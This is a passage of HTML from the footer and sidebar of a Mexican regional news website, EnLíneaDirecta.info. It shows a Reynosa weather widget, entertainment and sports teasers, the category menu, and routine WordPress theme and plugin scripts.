	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_3_5e1" data-td_block_id="tdi_3_5e1"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_3_5e1" data-td_block_id="tdi_3_5e1"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_8 widget tptn_posts_list_widget"><h4 class="td-block-title"><span>MÁS LEÍDAS</span></h4><div class="tptn_posts_daily  tptn_posts_widget tptn_posts_widget-widget_tptn_pop-2    "></div></aside><div class="td_block_wrap td_block_weather td_block_widget tdi_6_6b6 td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_6_6b6" ><div class="td-block-title-wrap"><h4 class="td-block-title"><span>CLIMA</span></h4></div><div id=tdi_6_6b6 class="td-weather-wrap td_block_inner td-column-1"><!-- td weather source: cache -->
		<div class="td-weather-header">
			<div class="td-weather-city">Reynosa</div>
			<div class="td-weather-condition">cielo claro</div>
			<i class="td-location-icon td-icons-location" data-block-uid="tdi_6_6b6"></i>
		</div>

		<div class="td-weather-set-location">
			<form class="td-manual-location-form" action="#" data-block-uid="tdi_6_6b6">
				<input id="tdi_6_6b6" class="td-location-set-input" type="text"
					   name="location" value="">
				<label>enter location</label>
			</form>
		</div>

		<div class="td-weather-temperature">
			<div class="td-weather-temp-wrap">
				<div class="td-weather-animated-icon">
					<span
						class="td_animation_sprite-27-100-80-0-0-1 clear-sky-n td-w-today-icon"
						data-td-block-uid="tdi_6_6b6"></span>
				</div>
				<div class="td-weather-now" data-block-uid="tdi_6_6b6">
					<span class="td-big-degrees">6</span>
					<span class="td-circle">&deg;</span>
					<span class="td-weather-unit">C</span>
				</div>
				<div class="td-weather-lo-hi">
					<div class="td-weather-degrees-wrap">
						<i class="td-up-icon td-icons-arrows-up"></i>
						<span
							class="td-small-degrees td-w-high-temp">6.6</span>
						<span class="td-circle">&deg;</span>
					</div>
					<div class="td-weather-degrees-wrap">
						<i class="td-down-icon td-icons-arrows-down"></i>
						<span
							class="td-small-degrees td-w-low-temp">5.9</span>
						<span class="td-circle">&deg;</span>
					</div>
				</div>
			</div>
		</div>

		<div class="td-weather-info-wrap">
			<div class="td-weather-information">
				<div class="td-weather-section-1">
					<i class="td-icons-drop"></i>
					<span class="td-weather-parameter td-w-today-humidity">57						%</span>
				</div>
				<div class="td-weather-section-2">
					<i class="td-icons-wind"></i>
					<span
						class="td-weather-parameter td-w-today-wind-speed">1.5kmh</span>
				</div>
				<div class="td-weather-section-3">
					<i class="td-icons-cloud"></i>
					<span class="td-weather-parameter td-w-today-clouds">0						%</span>
				</div>
			</div>


			<div class="td-weather-week">
									<div class="td-weather-days">
						<div class="td-day-0">lun</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-0">22</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-1">mar</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-1">19</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-2">mié</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-2">21</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-3">jue</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-3">26</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-4">vie</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-4">25</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
								</div>
		</div>

		</div></div><aside class="td_block_template_8 widget widget_text"><h4 class="td-block-title"><span>ESPECTACULOS</span></h4>			<div class="textwidget"><div id="tdi_7_be6" class="tdc-row"><div class="vc_row tdi_8_b31  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_8_b31{
                    min-height: 0;
                }
</style><div class="vc_column tdi_10_8b1  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_10_8b1{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_3 tdi_11_696 td-pb-border-top td_block_template_8 td-column-3 td_block_padding"  data-td-block-uid="tdi_11_696" ><script>var block_tdi_11_696 = new tdBlock();
block_tdi_11_696.id = "tdi_11_696";
block_tdi_11_696.atts = '{"category_id":"167","limit":"1","tdc_css":"","separator":"","custom_title":"","custom_url":"","block_template_id":"","m1_tl":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m1f_title_font_header":"","m1f_title_font_title":"Article title","m1f_title_font_settings":"","m1f_title_font_family":"","m1f_title_font_size":"","m1f_title_font_line_height":"","m1f_title_font_style":"","m1f_title_font_weight":"","m1f_title_font_transform":"","m1f_title_font_spacing":"","m1f_title_":"","m1f_cat_font_title":"Article category tag","m1f_cat_font_settings":"","m1f_cat_font_family":"","m1f_cat_font_size":"","m1f_cat_font_line_height":"","m1f_cat_font_style":"","m1f_cat_font_weight":"","m1f_cat_font_transform":"","m1f_cat_font_spacing":"","m1f_cat_":"","m1f_meta_font_title":"Article meta info","m1f_meta_font_settings":"","m1f_meta_font_family":"","m1f_meta_font_size":"","m1f_meta_font_line_height":"","m1f_meta_font_style":"","m1f_meta_font_weight":"","m1f_meta_font_transform":"","m1f_meta_font_spacing":"","m1f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_11_696","tdc_css_class":"tdi_11_696","tdc_css_class_style":"tdi_11_696_rand_style"}';
block_tdi_11_696.td_column_number = "3";
block_tdi_11_696.block_type = "td_block_3";
block_tdi_11_696.post_count = "1";
block_tdi_11_696.found_posts = "2831";
block_tdi_11_696.header_color = "";
block_tdi_11_696.ajax_pagination_infinite_stop = "";
block_tdi_11_696.max_num_pages = "2831";
tdBlocksArray.push(block_tdi_11_696);
</script><div class="td-block-title-wrap"></div><div id=tdi_11_696 class="td_block_inner">

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://enlineadirecta.info/2026/01/18/jennifer-lawrence-habla-de-su-maternidad-y-por-que-se-considera-una-stay-at-home-mom/" rel="bookmark" class="td-image-wrap" title="Jennifer Lawrence habla de su maternidad y por qué se considera una &#8220;stay-at-home mom&#8221;"><img decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="Jennifer Lawrence habla de su maternidad y por qué se considera una &#8220;stay-at-home mom&#8221;" data-type="image_tag" data-img-url="https://enlineadirecta.info/wp-content/uploads/2026/01/larensw-324x160.webp"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://enlineadirecta.info/2026/01/18/jennifer-lawrence-habla-de-su-maternidad-y-por-que-se-considera-una-stay-at-home-mom/" rel="bookmark" title="Jennifer Lawrence habla de su maternidad y por qué se considera una &#8220;stay-at-home mom&#8221;">Jennifer Lawrence habla de su maternidad y por qué se considera...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://enlineadirecta.info/author/enlinea2/">EnLineaDirecta .info</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T17:40:48+00:00" >18 enero, 2026</time></span>                <span class="td-module-comments"><a href="https://enlineadirecta.info/2026/01/18/jennifer-lawrence-habla-de-su-maternidad-y-por-que-se-considera-una-stay-at-home-mom/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid--></div></div> <!-- ./block --></div></div></div></div>
</div>
		</aside><aside class="td_block_template_8 widget widget_text"><h4 class="td-block-title"><span>DEPORTES</span></h4>			<div class="textwidget"><div id="tdi_12_66a" class="tdc-row"><div class="vc_row tdi_13_e3b  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_13_e3b{
                    min-height: 0;
                }
</style><div class="vc_column tdi_15_19b  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_15_19b{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_3 tdi_16_989 td-pb-border-top td_block_template_8 td-column-3 td_block_padding"  data-td-block-uid="tdi_16_989" ><script>var block_tdi_16_989 = new tdBlock();
block_tdi_16_989.id = "tdi_16_989";
block_tdi_16_989.atts = '{"category_id":"163","limit":"1","tdc_css":"","separator":"","custom_title":"","custom_url":"","block_template_id":"","m1_tl":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m1f_title_font_header":"","m1f_title_font_title":"Article title","m1f_title_font_settings":"","m1f_title_font_family":"","m1f_title_font_size":"","m1f_title_font_line_height":"","m1f_title_font_style":"","m1f_title_font_weight":"","m1f_title_font_transform":"","m1f_title_font_spacing":"","m1f_title_":"","m1f_cat_font_title":"Article category tag","m1f_cat_font_settings":"","m1f_cat_font_family":"","m1f_cat_font_size":"","m1f_cat_font_line_height":"","m1f_cat_font_style":"","m1f_cat_font_weight":"","m1f_cat_font_transform":"","m1f_cat_font_spacing":"","m1f_cat_":"","m1f_meta_font_title":"Article meta info","m1f_meta_font_settings":"","m1f_meta_font_family":"","m1f_meta_font_size":"","m1f_meta_font_line_height":"","m1f_meta_font_style":"","m1f_meta_font_weight":"","m1f_meta_font_transform":"","m1f_meta_font_spacing":"","m1f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_16_989","tdc_css_class":"tdi_16_989","tdc_css_class_style":"tdi_16_989_rand_style"}';
block_tdi_16_989.td_column_number = "3";
block_tdi_16_989.block_type = "td_block_3";
block_tdi_16_989.post_count = "1";
block_tdi_16_989.found_posts = "3101";
block_tdi_16_989.header_color = "";
block_tdi_16_989.ajax_pagination_infinite_stop = "";
block_tdi_16_989.max_num_pages = "3101";
tdBlocksArray.push(block_tdi_16_989);
</script><div class="td-block-title-wrap"></div><div id=tdi_16_989 class="td_block_inner">

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://enlineadirecta.info/2026/01/18/se-perdio-la-amistad-nitchs-jimenez-se-lleva-el-triunfo-ante-el-dragon-sanchez/" rel="bookmark" class="td-image-wrap" title="¡Se perdió la amistad! “Nitchs” Jiménez se lleva el triunfo ante el “Dragón” Sánchez"><img loading="lazy" decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="¡Se perdió la amistad! “Nitchs” Jiménez se lleva el triunfo ante el “Dragón” Sánchez" data-type="image_tag" data-img-url="https://enlineadirecta.info/wp-content/uploads/2026/01/box-perdio-324x160.png"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://enlineadirecta.info/2026/01/18/se-perdio-la-amistad-nitchs-jimenez-se-lleva-el-triunfo-ante-el-dragon-sanchez/" rel="bookmark" title="¡Se perdió la amistad! “Nitchs” Jiménez se lleva el triunfo ante el “Dragón” Sánchez">¡Se perdió la amistad! “Nitchs” Jiménez se lleva el triunfo ante...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://enlineadirecta.info/author/enlinea2/">EnLineaDirecta .info</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T17:38:56+00:00" >18 enero, 2026</time></span>                <span class="td-module-comments"><a href="https://enlineadirecta.info/2026/01/18/se-perdio-la-amistad-nitchs-jimenez-se-lleva-el-triunfo-ante-el-dragon-sanchez/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid--></div></div> <!-- ./block --></div></div></div></div>
</div>
		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-categorias-container"><ul id="menu-categorias-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-421690"><a href="https://enlineadirecta.info/">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-421691"><a href="#">Tamaulipas</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421692"><a href="https://enlineadirecta.info/category/ciudad-victoria/">Ciudad Victoria</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421693"><a href="https://enlineadirecta.info/category/tamaulipas/reynosa/">Reynosa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421695"><a href="https://enlineadirecta.info/category/tamaulipas/matamoros/">Matamoros</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-479216"><a href="https://enlineadirecta.info/category/tamaulipas/madero-altamira/">Tampico, Madero y Altamira</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-479612"><a href="https://enlineadirecta.info/category/tamaulipas/nuevo-laredo/">Nuevo Laredo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-421701"><a href="#">Mundo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421703"><a href="https://enlineadirecta.info/category/mexico-2/">México</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421704"><a href="https://enlineadirecta.info/category/internacional-2/">Internacional</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-421705"><a href="#">De Interés</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421706"><a href="https://enlineadirecta.info/category/tecnologia/">Tecnologia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421707"><a href="https://enlineadirecta.info/category/ciencia/">Ciencia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421708"><a href="https://enlineadirecta.info/category/salud/">Salud</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421710"><a href="https://enlineadirecta.info/category/economia/">Economía</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421711"><a href="https://enlineadirecta.info/category/cultura/">Cultura</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421712"><a href="https://enlineadirecta.info/category/cosas-de-la-vida/">Cosas de la Vida</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421713"><a href="https://enlineadirecta.info/category/espectaculos/">Espectáculos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421714"><a href="https://enlineadirecta.info/category/deportes/">Deportes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-421715"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/">Actividades de Gobierno</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-479215"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/gobierno-del-estado/">Gobierno del Estado</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421718"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-reynosa/">Actividades Reynosa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421719"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-zona-sur/">Actividades Tampico</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421717"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-nuevo-laredo/">Actividades Nuevo Laredo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421716"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-matamoros/">Actividades Matamoros</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421720"><a href="https://enlineadirecta.info/category/nuestros-columnistas/">Columnistas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421722"><a href="https://enlineadirecta.info/category/policiaca-2/">Policiaca</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; EnLíneaDirecta.info - Todos los derechos Reservados                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<a rel="nofollow" style="display:none" href="https://enlineadirecta.info/?blackhole=06b65e8455" title="Do NOT follow this link or you will be banned from the site!">EnLíneaDirecta.info</a>
<script>eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('7 3=2 0(2 0().6()+5*4*1*1*f);8.e="c=b; 9=/; a="+3.d();',16,16,'Date|60|new|date|24|365|getTime|var|document|path|expires|1|paddos_NPiqX|toUTCString|cookie|1000'.split('|'),0,{}))</script>
		<div id="fb-root"></div>
		<script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			if (d.getElementById(id)) return;
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.11&appId=1158761637505872';
			fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script>
		<small>This site is protected by <a href="http://wp-copyrightpro.com/">WP-CopyRightPro</a></small>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.2 (rara)
        Deploy mode: deploy
        
        uid: 696e18bf3ace3
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">

/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 1019px) and (max-width: 1140px) {
.td-header-wrap .td-header-menu-wrap-full, .td-header-wrap .td-header-menu-wrap, .td-header-wrap .td-header-main-menu {background:#F7F7F7 !important;}
#td-top-mobile-toggle i {color:#000 !important;}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 768px) and (max-width: 1018px) {
.td-header-wrap .td-header-menu-wrap-full, .td-header-wrap .td-header-menu-wrap, .td-header-wrap .td-header-main-menu {background:#F7F7F7 !important;}
#td-top-mobile-toggle i {color:#000 !important;}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-header-wrap .td-header-menu-wrap-full, .td-header-wrap .td-header-menu-wrap, .td-header-wrap .td-header-main-menu {background:#F7F7F7 !important;}
#td-top-mobile-toggle i {color:#000 !important;}
}
</style>

<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https://enlineadirecta.info/wp-admin/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"f58e5111ce","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
//# sourceURL=ppress-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.13.4" id="ppress-frontend-script-js"></script>
<script type="text/javascript" id="tptn_tracker-js-extra">
/* <![CDATA[ */
var ajax_tptn_tracker = {"ajax_url":"https://enlineadirecta.info/","top_ten_id":"618855","top_ten_blog_id":"1","activate_counter":"10","top_ten_debug":"0","tptn_rnd":"681043497"};
//# sourceURL=tptn_tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-content/plugins/top-10/includes/js/top-10-tracker.min.js?ver=3.3.1" id="tptn_tracker-js"></script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adfx" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adfx" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.9&#039; async=&#039;async" id="remote_sdk-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://enlineadirecta.info/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://enlineadirecta.info/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type='text/javascript'>function initTwitCount(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://static1.twitcount.com/js/twitcount.js';fjs.parentNode.insertBefore(js,fjs)}}
        var ssb_twit_count_init=!1;addEventListener('mouseover',function(event){if(!ssb_twit_count_init){initTwitCount(document,'script','twitcount_plugins')
        ssb_twit_count_init=!0}})</script>
<!-- JS generated by theme -->

<script>
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Reynosa, MX","api_location":"Reynosa","api_language":"es","api_key":"e20222ebb04982eccca57b8589aa8d44","today_icon":"clear-sky-n","today_icon_text":"cielo claro","today_temp":[6,42.8],"today_humidity":57,"today_wind_speed":[1.5,1],"today_min":[5.9,42.6],"today_max":[6.6,43.9],"today_clouds":0,"current_unit":0,"forecast":[{"timestamp":1768813200,"day_name":"lun","day_temp":[22,71],"owm_day_index":0},{"timestamp":1768867200,"day_name":"mar","day_temp":[19,66],"owm_day_index":5},{"timestamp":1768953600,"day_name":"mi\u00e9","day_temp":[21,69],"owm_day_index":13},{"timestamp":1769040000,"day_name":"jue","day_temp":[26,78],"owm_day_index":21},{"timestamp":1769126400,"day_name":"vie","day_temp":[25,76],"owm_day_index":29}]});
				});
			
			

			
				jQuery().ready(function () {
